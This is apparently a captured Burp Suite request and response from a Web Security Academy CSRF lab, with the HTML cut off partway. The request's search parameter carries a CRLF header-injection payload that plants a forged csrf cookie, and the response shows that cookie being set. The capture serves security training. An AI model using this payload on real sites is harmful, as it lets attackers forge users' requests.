 Request
Pretty Raw Hex \n
1 GET /?search=
mins%0d%0aSet-Cookie:%20csrf=FAKE%3b%20Sam
eSite=None HTTP/2
2 Host:
0a74009f03ba08e0811b02f200930080.web-secur
ity-academy.net
3 Cookie: session=
W4SMCLO2WaB7id4VLAVVeFrJsa3mF5QP; csrf=
V409pmWmCH7weHabzZt6gkKykvEAmSdX
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a74009f03ba08e0811b02f200930080.w
eb-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=mins
3 Set-Cookie: csrf=FAKE; SameSite=None;
Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3440
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
CSRF where token is duplicated in
cookie
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>